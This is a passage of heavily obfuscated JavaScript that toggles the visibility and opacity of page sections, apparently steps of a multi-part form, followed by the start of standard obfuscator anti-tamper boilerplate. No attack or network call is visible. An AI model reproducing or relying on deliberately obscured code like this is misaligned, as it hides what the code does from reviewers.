x212,0x290,0x305,0x243,0x3fe)][_0x1ab649(0x397,0x1aa,0x21e,0x3fc,0x2e7)+'ty']=_0xc13d34[_0x490e3d(0x35f,0x47b,0x1e5,0x1a6,0x2a7)],imgStep[_0x1ab649(0xfd,0x1ab,0x1a1,0x24c,0x16e)+_0x4c6cb0(0x3df,0x5f6,0x515,0x3c5,0x648)+_0x1ab649(0x285,0x3dd,0x202,0x2c8,0x389)](_0xc13d34[_0x4c6cb0(0x49b,0x730,0x639,0x4b9,0x654)])[_0x4c6cb0(0x777,0x508,0x603,0x6bb,0x721)][_0x4c6cb0(0x6b3,0x5ea,0x51c,0x536,0x473)+'ty']=_0xc13d34[_0x1ab649(0x442,0x30c,0x361,0x30f,0x354)],imgStep[_0x4c6cb0(0x554,0x3fa,0x49f,0x44e,0x50f)+_0x4c6cb0(0x43e,0x61e,0x515,0x67f,0x5a4)+_0x4eea4f(0x153,0x447,0x3d6,0xc0,0x27f)](_0xc13d34[_0x4eea4f(0x3d7,0x324,0x392,0x375,0x41b)])[_0x4c6cb0(0x5d5,0x4a7,0x603,0x685,0x6f1)][_0x1ab649(0x3f0,0x7c,0x21e,0x325,0x3ae)+'ty']=_0xc13d34[_0x4c6cb0(0x7f4,0x697,0x65f,0x4f5,0x664)],imgStep[_0x5a4275(-0x66,-0x1d2,0x171,-0x4,-0x91)+_0x4c6cb0(0x41f,0x45f,0x515,0x5ba,0x5b4)+_0x490e3d(0x1d7,0x1eb,0x325,0x28b,0x319)](_0xc13d34[_0x1ab649(0x44b,0x304,0x310,0x3f9,0x4a8)])[_0x4c6cb0(0x6f3,0x75e,0x603,0x4a9,0x6bd)][_0x4eea4f(0x2fe,0x199,0x11e,0xea,0x29b)+'ty']=_0xc13d34[_0x4eea4f(0x5ae,0x4fa,0x248,0x371,0x3de)],dados[_0x5a4275(0x232,0x3c8,0x16b,0x3e3,0x151)+_0x1ab649(0x5df,0x3cf,0x449,0x40b,0x3b1)+_0x1ab649(0x7d,0x1c9,0x148,-0x88,0x16a)][_0x1ab649(0x2e4,0x41e,0x305,0x29a,0x262)][_0x5a4275(0x1a4,0x121,0x2eb,0x266,0x2fa)+'ay']=_0xc13d34[_0x1ab649(0x6b,0x2a2,0x17c,0x324,0x28d)],orga[_0x4eea4f(0x343,0x55a,0x3c9,0x3a7,0x4b6)+_0x5a4275(0x242,0x1bb,0x397,0x29f,0x69)+_0x4eea4f(0x113,0x355,-0xf,0x2c1,0x1c5)][_0x4c6cb0(0x708,0x73d,0x603,0x4a3,0x5ec)][_0x4eea4f(0x551,0x31d,0x2fe,0x419,0x428)+'ay']=_0xc13d34[_0x4eea4f(0xaa,0x256,0x2ea,0x51,0x1f9)],finc[_0x4eea4f(0x4d8,0x546,0x611,0x326,0x4b6)+_0x5a4275(0x242,0x3ce,0x2f6,0x1f6,0x246)+_0x4c6cb0(0x547,0x4bc,0x446,0x3d4,0x4ce)][_0x4eea4f(0x4d2,0x4ab,0x3af,0x3c1,0x382)][_0x4c6cb0(0x86b,0x58a,0x6a9,0x5f7,0x51b)+'ay']=_0xc13d34[_0x4c6cb0(0x45a,0x4d7,0x633,0x645,0x614)],stra[_0x4c6cb0(0x653,0x854,0x737,0x5cb,0x836)+_0x5a4275(0x242,0xc2,0x18c,0x19c,0x20c)+_0x4eea4f(0x18e,0x10b,0x240,0x1c3,0x1c5)][_0x4c6cb0(0x6de,0x791,0x603,0x4fc,0x4d6)][_0x490e3d(0x380,0x4b5,0x532,0x273,0x402)+'ay']=_0xc13d34[_0x5a4275(-0x8b,-0x60,-0xa1,0x42,0xfe)],tech[_0x4eea4f(0x47a,0x502,0x321,0x677,0x4b6)+_0x490e3d(0x41e,0x449,0x2f2,0x2b4,0x452)+_0x4c6cb0(0x2ea,0x590,0x446,0x4b1,0x453)][_0x1ab649(0x2c0,0x420,0x305,0x233,0x3e9)][_0x490e3d(0x380,0x34f,0x39d,0x551,0x396)+'ay']=_0xc13d34[_0x490e3d(0x151,0x25f,0x2ab,0x32,0x7)],sale[_0x490e3d(0x40e,0x31f,0x32f,0x308,0x2b9)+_0x490e3d(0x41e,0x33b,0x55e,0x42c,0x2e4)+_0x4eea4f(0x2ec,0x45,0x259,0x313,0x1c5)][_0x5a4275(0xfe,0xdf,0x1bf,0xdf,0x93)][_0x1ab649(0x4d0,0x36f,0x3ab,0x33a,0x49c)+'ay']=_0xc13d34[_0x4eea4f(0x255,0x2eb,0x29c,0x284,0x1f9)];break;case _0xc13d34[_0x1ab649(0x18,0xb8,0x1e6,0x1c6,0x111)]:document[_0x4eea4f(0x269,0x3ca,0x24e,0x106,0x21e)+_0x4eea4f(0x207,0x2fd,0x300,0x306,0x294)+_0x490e3d(0x1d7,0x108,0x361,0x8c,0x2f8)](_0xc13d34[_0x1ab649(0x310,-0x54,0x187,-0x47,0x20c)])[_0x5a4275(0xfe,-0xd5,0x1,0xee,-0x8c)][_0x4c6cb0(0x536,0x523,0x6a9,0x635,0x5fe)+'ay']=_0xc13d34[_0x5a4275(-0x8b,-0x17b,-0x18,0x2f,0x119)],imgStep[_0x5a4275(0xfe,0x1ba,0x105,0x20b,0xda)][_0x1ab649(0x4d6,0x299,0x3ab,0x449,0x29d)+'ay']=_0xc13d34[_0x490e3d(0x30a,0x16f,0x244,0x2fd,0x41c)],imgStep[_0x5a4275(-0x66,0xd,0xb,-0x108,0x15b)+_0x4c6cb0(0x4b2,0x37b,0x515,0x65f,0x694)+_0x5a4275(-0x5,-0xad,0x11,-0x1a7,-0x2c)](_0xc13d34[_0x4eea4f(0x4d8,0x2c8,0x586,0x31c,0x412)])[_0x1ab649(0x181,0x30b,0x305,0x157,0x1f7)][_0x4eea4f(0x114,0x1f5,0xeb,0x3f8,0x29b)+'ty']=_0xc13d34[_0x1ab649(0x329,0x228,0x361,0x2a0,0x2ac)],imgStep[_0x4eea4f(0x3cf,0x72,0x3a3,0x22b,0x21e)+_0x4c6cb0(0x42d,0x469,0x515,0x3c7,0x4aa)+_0x1ab649(0x175,0x39e,0x202,0x349,0x242)](_0xc13d34[_0x490e3d(0x2cf,0x273,0x3d8,0x351,0x360)])[_0x1ab649(0x4a0,0x26c,0x305,0x1bd,0x2c7)][_0x5a4275(0x17,-0x50,0x12f,0x3f,-0x1a5)+'ty']=_0xc13d34[_0x4c6cb0(0x671,0x820,0x65f,0x725,0x5c3)],imgStep[_0x5a4275(-0x66,0x23,-0x213,-0x231,-0x21f)+_0x1ab649(0x1ba,0x100,0x217,0xfb,0x71)+_0x490e3d(0x1d7,0xfd,0x117,0x291,0xe0)](_0xc13d34[_0x5a4275(0x134,0x84,0xeb,0x98,0x21)])[_0x4eea4f(0x232,0x4e2,0x36e,0x32d,0x382)][_0x4eea4f(0x1ef,0x2c6,0x3e1,0x310,0x29b)+'ty']=_0xc13d34[_0x490e3d(0x35f,0x4cb,0x293,0x265,0x3df)],imgStep[_0x1ab649(0x1fa,0xa2,0x1a1,0x376,0x107)+_0x5a4275(0x10,0xe8,0xde,0xa,0x1c7)+_0x490e3d(0x1d7,0x79,0x4b,0x32f,0xb4)](_0xc13d34[_0x1ab649(0x570,0x47f,0x39e,0x2fd,0x4f3)])[_0x1ab649(0x4b2,0x3e7,0x305,0x241,0x38a)][_0x4eea4f(0x15f,0xcc,0x2b0,0x283,0x29b)+'ty']=_0xc13d34[_0x5a4275(0x15a,0x98,0x33,0x2de,0x2f2)],imgStep[_0x4eea4f(0x158,0x7b,0xe2,0x224,0x21e)+_0x490e3d(0x1ec,0x8e,0x1b3,0x167,0x19e)+_0x5a4275(-0x5,0x6b,0x152,-0x45,-0x132)](_0xc13d34[_0x4c6cb0(0x6ef,0x49b,0x60e,0x60d,0x68c)])[_0x5a4275(0xfe,0x16d,0x2c3,0x2ca,0x103)][_0x5a4275(0x17,0x1e5,-0x67,0x154,-0x1a6)+'ty']=_0xc13d34[_0x5a4275(0x15a,0x2a3,0x2f4,0x19,0x2c5)],dados[_0x5a4275(0x232,0x2f0,0x147,0x3d6,0x367)+_0x4c6cb0(0x79b,0x810,0x747,0x5f4,0x5ad)+_0x4c6cb0(0x4a2,0x61d,0x446,0x301,0x3a5)][_0x1ab649(0x3e8,0x21a,0x305,0x482,0x429)][_0x4c6cb0(0x564,0x771,0x6a9,0x7ed,0x66c)+'ay']=_0xc13d34[_0x5a4275(-0x8b,0xa2,-0x1c2,-0xf3,-0xa5)],orga[_0x4eea4f(0x530,0x56d,0x2ed,0x53b,0x4b6)+_0x4c6cb0(0x7f4,0x767,0x747,0x809,0x601)+_0x4c6cb0(0x41e,0x29f,0x446,0x525,0x357)][_0x5a4275(0xfe,0x267,-0x70,0x2b1,0x229)][_0x490e3d(0x380,0x3d0,0x509,0x2af,0x4af)+'ay']=_0xc13d34[_0x490e3d(0x151,0x265,0x2fd,0x110,-0x2c)],finc[_0x4eea4f(0x2ea,0x4f6,0x513,0x3e8,0x4b6)+_0x1ab649(0x431,0x611,0x449,0x2b7,0x490)+_0x4c6cb0(0x54b,0x597,0x446,0x2fa,0x30f)][_0x4c6cb0(0x48c,0x450,0x603,0x611,0x64e)][_0x5a4275(0x1a4,0x5b,0x1e,0x2ba,0xc4)+'ay']=_0xc13d34[_0x4eea4f(0x1ff,0x20e,0x324,0x26,0x1f9)],stra[_0x1ab649(0x3c5,0x3af,0x439,0x58a,0x617)+_0x4eea4f(0x3fd,0x555,0x3f3,0x567,0x4c6)+_0x1ab649(0x18b,0x315,0x148,0x270,-0x81)][_0x490e3d(0x2da,0x12e,0x411,0x490,0x2bb)][_0x490e3d(0x380,0x503,0x468,0x4d0,0x470)+'ay']=_0xc13d34[_0x4c6cb0(0x5b3,0x51a,0x633,0x67c,0x804)],tech[_0x4eea4f(0x63b,0x332,0x2f6,0x409,0x4b6)+_0x4eea4f(0x4b4,0x355,0x5e4,0x61f,0x4c6)+_0x1ab649(0x26e,0x20a,0x148,0x224,0xfa)][_0x4eea4f(0x4a7,0x3ae,0x548,0x534,0x382)][_0x490e3d(0x380,0x3fc,0x260,0x3bd,0x230)+'ay']=_0xc13d34[_0x490e3d(0x151,0x50,0x18,0x229,-0x7e)],sale[_0x490e3d(0x40e,0x52f,0x329,0x5c5,0x2d4)+_0x490e3d(0x41e,0x2cb,0x30e,0x317,0x35f)+_0x1ab649(0x61,0x143,0x148,0x2d8,0x2f5)][_0x4c6cb0(0x7c1,0x5da,0x603,0x668,0x646)][_0x4eea4f(0x4df,0x319,0x43f,0x3ec,0x428)+'ay']=_0xc13d34[_0x1ab649(0x1f9,0x179,0x17c,0x79,0x104)];break;case _0xc13d34[_0x490e3d(0x270,0x3d7,0x3cf,0x37a,0x133)]:document[_0x4c6cb0(0x5b9,0x3fb,0x49f,0x363,0x5a5)+_0x4c6cb0(0x5c5,0x63b,0x515,0x56e,0x65b)+_0x1ab649(0x1a0,0x29,0x202,0x110,0x35b)](_0xc13d34[_0x1ab649(0xfd,0x2cc,0x187,0x83,0x1d)])[_0x490e3d(0x2da,0x3c8,0x454,0x32e,0x39f)][_0x4c6cb0(0x5d9,0x5ef,0x6a9,0x805,0x61a)+'ay']=_0xc13d34[_0x1ab649(0x140,0x32a,0x17c,0x12d,0x233)],imgStep[_0x4eea4f(0x344,0x371,0x479,0x24c,0x382)][_0x5a4275(0x1a4,0xed,0x17d,0x187,0x16e)+'ay']=_0xc13d34[_0x4c6cb0(0x4fd,0x778,0x633,0x4f3,0x76d)],imgStep[_0x1ab649(0x1a7,0x1bd,0x1a1,0x26a,0x222)+_0x4eea4f(0x1da,0x2d3,0x18a,0x2d8,0x294)+_0x1ab649(0x354,0x13b,0x202,0x1cc,0x197)](_0xc13d34[_0x5a4275(0x18e,0x2ea,0x2d8,0x1f5,0x1e2)])[_0x4c6cb0(0x425,0x63a,0x603,0x48d,0x4e1)][_0x1ab649(0x192,0x143,0x21e,0x80,0x164)+'ty']=_0xc13d34[_0x1ab649(0x495,0x4b9,0x361,0x322,0x51a)],imgStep[_0x4c6cb0(0x2e1,0x62c,0x49f,0x44b,0x64d)+_0x490e3d(0x1ec,0x37f,0x296,0x21c,0x19e)+_0x4eea4f(0x2c3,0x1ad,0x36f,0x454,0x27f)](_0xc13d34[_0x5a4275(0xf3,0xeb,0x299,0x182,0x187)])[_0x5a4275(0xfe,0x118,-0x88,-0x34,0x27a)][_0x490e3d(0x1f3,0x31d,0x2df,0xdd,0x1c)+'ty']=_0xc13d34[_0x490e3d(0x336,0x1cb,0x4ee,0x23b,0x428)],imgStep[_0x4c6cb0(0x339,0x337,0x49f,0x492,0x44c)+_0x4eea4f(0x3bd,0x3f2,0x160,0x229,0x294)+_0x4eea4f(0x300,0x3e2,0x186,0xaf,0x27f)](_0xc13d34[_0x1ab649(0x2e6,0x2ce,0x33b,0x275,0x311)])[_0x490e3d(0x2da,0x43e,0x27a,0x19b,0x2b2)][_0x4eea4f(0xcd,0x43c,0x2b4,0x10d,0x29b)+'ty']=_0xc13d34[_0x4c6cb0(0x5ef,0x7dc,0x65f,0x540,0x63c)],imgStep[_0x4eea4f(0x3ac,0xff,0x219,0x2d3,0x21e)+_0x1ab649(0x2e4,0xff,0x217,0x320,0x353)+_0x490e3d(0x1d7,0x6,0x28e,0x1f3,0x2bf)](_0xc13d34[_0x4eea4f(0x590,0x3ae,0x52e,0x5f6,0x41b)])[_0x4eea4f(0x478,0x319,0x36c,0x320,0x382)][_0x1ab649(0xdd,0x115,0x21e,0x2f5,0x3a4)+'ty']=_0xc13d34[_0x4eea4f(0x368,0x55d,0x4b2,0x5e4,0x407)],imgStep[_0x4eea4f(0x237,0x266,0x344,0x27d,0x21e)+_0x1ab649(0x12f,0x1cb,0x217,0x2ba,0x16d)+_0x490e3d(0x1d7,0x4d,0x35c,0x120,0x64)](_0xc13d34[_0x1ab649(0x277,0x1c5,0x310,0x250,0x3f7)])[_0x490e3d(0x2da,0x2b9,0x2d0,0x207,0x423)][_0x1ab649(0xa2,0x186,0x21e,0x28f,0x270)+'ty']=_0xc13d34[_0x490e3d(0x336,0x428,0x4bd,0x400,0x24c)],dados[_0x4c6cb0(0x6ed,0x755,0x737,0x702,0x8f7)+_0x490e3d(0x41e,0x58d,0x416,0x47e,0x56a)+_0x4c6cb0(0x3d9,0x42b,0x446,0x4a4,0x307)][_0x5a4275(0xfe,0xf0,0xc,0x23,0xcf)][_0x4eea4f(0x32d,0x28a,0x254,0x2b2,0x428)+'ay']=_0xc13d34[_0x490e3d(0x151,0x11b,0x10c,0x173,0x18d)],orga[_0x490e3d(0x40e,0x368,0x3ed,0x41f,0x461)+_0x1ab649(0x3cf,0x5eb,0x449,0x4fa,0x5ef)+_0x1ab649(0x280,0x15a,0x148,0x71,-0x38)][_0x490e3d(0x2da,0x111,0x3f4,0x297,0x2bd)][_0x1ab649(0x370,0x36c,0x3ab,0x3da,0x266)+'ay']=_0xc13d34[_0x1ab649(0x245,0xf3,0x17c,-0x24,0x262)],finc[_0x1ab649(0x5eb,0x3f5,0x439,0x572,0x33b)+_0x5a4275(0x242,0x295,0x34e,0x22a,0x103)+_0x1ab649(0x21a,0x2f1,0x148,-0x6,0xae)][_0x490e3d(0x2da,0x3ca,0x229,0x382,0x148)][_0x4c6cb0(0x7a7,0x70a,0x6a9,0x59c,0x722)+'ay']=_0xc13d34[_0x1ab649(0xea,-0x59,0x17c,0x2a9,0x355)],stra[_0x5a4275(0x232,0xdc,0x3d9,0xf1,0x3ea)+_0x5a4275(0x242,0x32a,0xe6,0x361,0x11c)+_0x4c6cb0(0x299,0x29e,0x446,0x5ee,0x450)][_0x4c6cb0(0x6c0,0x500,0x603,0x532,0x440)][_0x4eea4f(0x512,0x5a2,0x570,0x483,0x428)+'ay']=_0xc13d34[_0x490e3d(0x151,0x2c4,0x82,0x148,0x25b)],tech[_0x4eea4f(0x669,0x4a0,0x51b,0x47c,0x4b6)+_0x1ab649(0x32f,0x2fb,0x449,0x59f,0x4db)+_0x4eea4f(0x17,0x72,0x28a,0x60,0x1c5)][_0x5a4275(0xfe,0xd9,0x1c,0x27b,0x1a3)][_0x4c6cb0(0x4eb,0x74f,0x6a9,0x4f8,0x5c2)+'ay']=_0xc13d34[_0x1ab649(0x3c3,0x393,0x335,0x3d7,0x1de)],sale[_0x4c6cb0(0x789,0x56f,0x737,0x6a5,0x6dc)+_0x1ab649(0x561,0x5ec,0x449,0x2b3,0x2d4)+_0x1ab649(0x126,-0x89,0x148,0x161,0x10a)][_0x1ab649(0x323,0x26f,0x305,0x4a5,0x430)][_0x4eea4f(0x534,0x59b,0x3ae,0x54b,0x428)+'ay']=_0xc13d34[_0x4c6cb0(0x3ca,0x45a,0x47a,0x63f,0x2c7)];break;case _0xc13d34[_0x1ab649(0x360,0x515,0x4e7,0x449,0x578)]:document[_0x4eea4f(0xa0,0x1c9,0x13d,0x10c,0x21e)+_0x4eea4f(0x1d8,0x342,0x2a2,0x406,0x294)+_0x1ab649(0x193,0x6b,0x202,0x21c,0x34e)](_0xc13d34[_0x5a4275(-0x80,-0x14d,0xbd,-0x8e,0x98)])[_0x4c6cb0(0x65a,0x62a,0x603,0x7a4,0x60b)][_0x1ab649(0x3fa,0x219,0x3ab,0x52d,0x1fe)+'ay']=_0xc13d34[_0x1ab649(0x48,0xce,0x17c,0x43,0x1cf)],imgStep[_0x490e3d(0x2da,0x370,0x495,0x499,0x256)][_0x1ab649(0x415,0x35c,0x3ab,0x383,0x522)+'ay']=_0xc13d34[_0x1ab649(0x40e,0x1b1,0x335,0x365,0x47d)],imgStep[_0x1ab649(0x14a,0x313,0x1a1,0x380,0x198)+_0x5a4275(0x10,0xff,0xf7,-0x87,0x45)+_0x4c6cb0(0x3df,0x667,0x500,0x66e,0x601)](_0xc13d34[_0x490e3d(0x36a,0x4d3,0x39d,0x19b,0x1ae)])[_0x5a4275(0xfe,0x108,0x8d,0x299,0xda)][_0x4c6cb0(0x664,0x500,0x51c,0x364,0x5a8)+'ty']=_0xc13d34[_0x490e3d(0x336,0x4bf,0x22f,0x162,0x493)],imgStep[_0x4c6cb0(0x536,0x3c6,0x49f,0x48e,0x5a5)+_0x4eea4f(0x129,0x45e,0x43f,0x24c,0x294)+_0x4eea4f(0x390,0x3cf,0xd2,0x369,0x27f)](_0xc13d34[_0x4eea4f(0x2ca,0x4a2,0x511,0x312,0x377)])[_0x4c6cb0(0x585,0x79d,0x603,0x572,0x4fe)][_0x490e3d(0x1f3,0x5b,0x148,0x40,0x205)+'ty']=_0xc13d34[_0x4c6cb0(0x578,0x54c,0x65f,0x6de,0x555)],imgStep[_0x1ab649(0x1a,0x361,0x1a1,0x1c2,0x28e)+_0x4eea4f(0x30d,0x3e5,0xec,0xba,0x294)+_0x4c6cb0(0x391,0x453,0x500,0x3ec,0x3b0)](_0xc13d34[_0x490e3d(0x310,0x36e,0x3c9,0x155,0x4bf)])[_0x1ab649(0x4da,0x3d3,0x305,0x207,0x3bb)][_0x490e3d(0x1f3,0x39c,0x3e,0x5d,0x2b4)+'ty']=_0xc13d34[_0x4eea4f(0x2a4,0x2e4,0x3a9,0x533,0x3de)],imgStep[_0x4c6cb0(0x491,0x442,0x49f,0x56a,0x552)+_0x4c6cb0(0x51d,0x590,0x515,0x696,0x5ec)+_0x4eea4f(0x226,0x1b7,0x277,0x107,0x27f)](_0xc13d34[_0x1ab649(0x3be,0x1fa,0x39e,0x1cd,0x523)])[_0x5a4275(0xfe,0x243,0x15c,0x1aa,-0x65)][_0x4eea4f(0x1bd,0x3e6,0x2f9,0x278,0x29b)+'ty']=_0xc13d34[_0x1ab649(0x40a,0x459,0x361,0x518,0x4b5)],imgStep[_0x4c6cb0(0x522,0x462,0x49f,0x3f0,0x434)+_0x4eea4f(0x31e,0x30a,0x2f0,0xc6,0x294)+_0x1ab649(0x2e3,0x286,0x202,0x1bb,0x1b1)](_0xc13d34[_0x5a4275(0x109,0x113,0x1f0,-0x4e,0x8c)])[_0x490e3d(0x2da,0x41d,0x29e,0x497,0x199)][_0x5a4275(0x17,0x198,0x178,0x118,-0x51)+'ty']=_0xc13d34[_0x4c6cb0(0x5c4,0x7bc,0x688,0x6d5,0x4c8)],dados[_0x1ab649(0x4d4,0x2d0,0x439,0x3cb,0x3c5)+_0x1ab649(0x298,0x2f4,0x449,0x4c1,0x31b)+_0x4c6cb0(0x2c8,0x572,0x446,0x329,0x5a3)][_0x1ab649(0x133,0x35d,0x305,0x3d1,0x1af)][_0x1ab649(0x370,0x508,0x3ab,0x500,0x564)+'ay']=_0xc13d34[_0x490e3d(0x151,0x20f,0x23f,0x2,0x1e3)],orga[_0x4eea4f(0x3b4,0x4f9,0x3d8,0x53a,0x4b6)+_0x5a4275(0x242,0x66,0x32f,0x300,0x1d1)+_0x4c6cb0(0x48a,0x556,0x446,0x583,0x372)][_0x490e3d(0x2da,0x336,0x137,0x128,0x1d0)][_0x490e3d(0x380,0x496,0x27e,0x293,0x4c5)+'ay']=_0xc13d34[_0x4c6cb0(0x2ee,0x33f,0x47a,0x3c6,0x386)],finc[_0x4c6cb0(0x573,0x7ef,0x737,0x6ea,0x8d9)+_0x5a4275(0x242,0x2d3,0x2c0,0x249,0x105)+_0x1ab649(0x2ce,0xb0,0x148,-0x90,0x221)][_0x4c6cb0(0x42e,0x7c4,0x603,0x776,0x5ea)][_0x1ab649(0x2ac,0x430,0x3ab,0x556,0x400)+'ay']=_0xc13d34[_0x5a4275(-0x8b,0x106,0x93,0xb0,-0x157)],stra[_0x4c6cb0(0x59f,0x5f5,0x737,0x88b,0x787)+_0x5a4275(0x242,0x1ae,0x224,0x2a7,0x288)+_0x5a4275(-0xbf,0x52,-0x12d,-0xa7,-0x146)][_0x490e3d(0x2da,0x37d,0x297,0x2c7,0x3da)][_0x5a4275(0x1a4,-0x30,0xd0,0x18f,0x1bd)+'ay']=_0xc13d34[_0x1ab649(0x323,0x10b,0x17c,0x345,0x232)],tech[_0x490e3d(0x40e,0x40d,0x5bb,0x24f,0x578)+_0x4eea4f(0x439,0x61f,0x5fa,0x532,0x4c6)+_0x1ab649(0x145,0x17c,0x148,0x258,0x19d)][_0x5a4275(0xfe,-0x54,0xa5,0xa3,-0x27)][_0x5a4275(0x1a4,0x2f8,0xc0,0xc0,0x2ac)+'ay']=_0xc13d34[_0x5a4275(-0x8b,-0x19b,0x32,0xca,-0x242)],sale[_0x5a4275(0x232,0x251,0xed,0x254,0xa9)+_0x4eea4f(0x61d,0x3ca,0x33b,0x555,0x4c6)+_0x490e3d(0x11d,0x15,-0x33,0xc7,-0x29)][_0x490e3d(0x2da,0x27e,0x282,0x340,0x318)][_0x490e3d(0x380,0x44f,0x1f0,0x541,0x26a)+'ay']=_0xc13d34[_0x490e3d(0x30a,0x2e9,0x445,0x2a3,0x158)];break;default:imgStep[_0x4eea4f(0x230,0x20b,0x1c2,0x2a9,0x382)][_0x490e3d(0x380,0x4c1,0x29e,0x55d,0x54c)+'ay']=_0xc13d34[_0x4eea4f(0x1c3,0x125,0x2c5,0x28d,0x1f9)],dados[_0x5a4275(0x232,0x100,0x102,0x182,0x1eb)+_0x4c6cb0(0x6fa,0x745,0x747,0x603,0x784)+_0x1ab649(-0x97,0x10e,0x148,0x324,-0x34)][_0x490e3d(0x2da,0x13e,0x27b,0x464,0x411)][_0x1ab649(0x483,0x3bd,0x3ab,0x283,0x315)+'ay']=_0xc13d34[_0x1ab649(0x304,0x206,0x17c,0x2ae,0xab)],orga[_0x4eea4f(0x4e7,0x30f,0x631,0x3e7,0x4b6)+_0x4c6cb0(0x8f4,0x6cc,0x747,0x822,0x8f1)+_0x490e3d(0x11d,0xac,0xf6,0x186,0x1c2)][_0x4c6cb0(0x44e,0x4fc,0x603,0x4ad,0x763)][_0x490e3d(0x380,0x4cb,0x351,0x40d,0x1db)+'ay']=_0xc13d34[_0x490e3d(0x151,0x228,0x302,-0x3b,0x3c)],finc[_0x4eea4f(0x325,0x31b,0x467,0x58e,0x4b6)+_0x1ab649(0x2e7,0x2c2,0x449,0x3bc,0x4f6)+_0x4eea4f(0x16b,0x30,0x199,0x250,0x1c5)][_0x4eea4f(0x311,0x484,0x3fc,0x313,0x382)][_0x1ab649(0x32d,0x50c,0x3ab,0x33d,0x4ba)+'ay']=_0xc13d34[_0x4eea4f(0x269,0x15d,0x13e,0x1f5,0x1f9)],stra[_0x5a4275(0x232,0x3c7,0x13a,0x210,0x296)+_0x490e3d(0x41e,0x5cc,0x26b,0x263,0x585)+_0x1ab649(0xe8,0xf3,0x148,0x184,-0x8)][_0x4c6cb0(0x5d5,0x76a,0x603,0x6b4,0x6cd)][_0x490e3d(0x380,0x43a,0x27e,0x557,0x230)+'ay']=_0xc13d34[_0x1ab649(0x246,-0x44,0x17c,0x285,0x28c)],tech[_0x490e3d(0x40e,0x28a,0x561,0x42a,0x480)+_0x4eea4f(0x3ca,0x487,0x47c,0x4eb,0x4c6)+_0x1ab649(0x2d6,0x229,0x148,0x255,0xcc)][_0x4eea4f(0x35b,0x3d8,0x417,0x374,0x382)][_0x4eea4f(0x5fe,0x24c,0x4a8,0x3eb,0x428)+'ay']=_0xc13d34[_0x490e3d(0x151,-0x7d,0xc5,0x80,0x22f)],sale[_0x4c6cb0(0x66c,0x8a2,0x737,0x8f5,0x645)+_0x4c6cb0(0x598,0x71f,0x747,0x764,0x717)+_0x1ab649(0x12d,-0x7e,0x148,0x1b7,0x24b)][_0x490e3d(0x2da,0x214,0x2d8,0x392,0x3b4)][_0x490e3d(0x380,0x47e,0x520,0x379,0x295)+'ay']=_0xc13d34[_0x4eea4f(0x2c9,0x175,0x1a2,0x13d,0x1f9)];break;}}(function(){function _0xc7a830(_0x227157,_0x798747,_0xa91008,_0x5936e3,_0x7c79f4){return _0x1cd22a(_0x227157-0x1e5,_0x798747-0x1b6,_0xa91008-0x101,_0x227157- -0x22f,_0x7c79f4);}function _0x20a21b(_0x208026,_0x342c0e,_0x17ecdb,_0x24944b,_0x41c300){return _0x569028(_0x208026-0x11e,_0x342c0e-0xe7,_0x342c0e,_0x24944b-0x180,_0x41c300-0xa2);}function _0x3b96c6(_0x28e309,_0x1826da,_0x5001fa,_0x3130dd,_0x5c6f3e){return _0x1cd22a(_0x28e309-0xab,_0x1826da-0x1b0,_0x5001fa-0x199,_0x28e309-0xb5,_0x5001fa);}function _0x1959ef(_0x1b0193,_0x5baa4e,_0x45e64d,_0x5b2254,_0x9f80c1){return _0x1cd22a(_0x1b0193-0x1c4,_0x5baa4e-0x73,_0x45e64d-0x19,_0x45e64d-0x232,_0x1b0193);}const _0x2143ed={'owxoB':function(_0x450a45,_0x559eee){return _0x450a45(_0x559eee);},'LvaMq':function(_0x5d067b,_0x2f5188){return _0x5d067b+_0x2f5188;},'cMqIB':_0x20a21b(0x3cd,0x3e0,0x23e,0x596,0x27c)+_0x3b96c6(0x569,0x618,0x6ef,0x514,0x61d)+_0x3b96c6(0x395,0x27b,0x2a0,0x1da,0x219)+_0x3b96c6(0x3bb,0x378,0x517,0x364,0x3f0),'jsasH':_0x1959ef(0x605,0x762,0x66b,0x53c,0x77a)+_0xc7a830(0xd9,0x219,0x126,0x275,0x77)+_0x20a21b(0x341,0x22c,0x324,0x370,0x3a0)+_0x3b96c6(0x350,0x3a5,0x20e,0x3fe,0x3e0)+_0x5cbed2(0x2c4,0x219,0x276,0x351,0x229)+_0x5cbed2(0x36b,0x1fe,0x2f0,0x334,0x227)+'\x20)','SbvtV':function(_0x3fdd09){return _0x3fdd09();},'OEBCr':_0xc7a830(0x27b,0x3c4,0x44a,0x14f,0x130)+_0x1959ef(0x61d,0x2cf,0x496,0x377,0x457)+'+$','MFbSJ':function(_0x467e3d,_0x2e30b0){return _0x467e3d===_0x2e30b0;},'VOqjx':_0xc7a830(0xaf,-0x7f,0x134,0x152,-0x82),'rTGlF':_0x1959ef(0x328,0x5aa,0x4b1,0x4ba,0x329),'SJxdA':_0x20a21b(0x3ff,0x372,0x31e,0x59c,0x2ae),'CFxwH':_0x3b96c6(0x513,0x45e,0x40b,0x486,0x487),'PLmIZ':function(_0x22bfbc,_0x249bd4){return _0x22bfbc+_0x249bd4;},'WjRpB':function(_0x19210d,_0x1c5855){return _0x19210d!==_0x1c5855;},'AQsFO':_0x3b96c6(0x549,0x440,0x42c,0x3fa,0x694),'Qphvx':_0x20a21b(0x20e,0xc4,0x252,0x74,0x3c5),'uAUQt':function(_0x388170){return _0x388170();}},_0x3cb422=function(){function _0x4c5a80(_0x53915f,_0x5ba010,_0x50523,_0x1e1335,_0x5c510f){return _0x1959ef(_0x1e1335,_0x5ba010-0xad,_0x50523- -0x155,_0x1e1335-0x164,_0x5c510f-0x1a4);}const _0x2264bf={};function _0x49d443(_0x3e44ba,_0x38cb7a,_0x9adeae,_0x2d8148,_0x1f59fb){return _0x1959ef(_0x38cb7a,_0x38cb7a-0x17b,_0x1f59fb- -0x5e2,_0x2d8148-0x86,_0x1f59fb-0x98);}_0x2264bf[_0x92e2a9(0x6ff,0x69f,0x542,0x53f,0x7cd)]=_0x2143ed[_0x92e2a9(0x2d0,0x49d,0x3dc,0x63d,0x62b)];function _0x92e2a9(_0x4c1596,_0xce3cad,_0x1f1515,_0x2a73cc,_0x5346c0){return _0x5cbed2(_0x4c1596-0x159,_0x5346c0,_0xce3cad-0x495,_0x2a73cc-0x180,_0x5346c0-0x7);}function _0x5e2963(_0x3d27eb,_0x108d7d,_0x5b4db2,_0x2e4314,_0x8df1b7){return _0x1959ef(_0x5b4db2,_0x108d7d-0x10b,_0x108d7d- -0x170,_0x2e4314-0x125,_0x8df1b7-0x58);}const _0x544415=_0x2264bf;function _0x5e9691(_0x3a9a97,_0x369cc2,_0x533680,_0x2f9a85,_0x17fd85){return 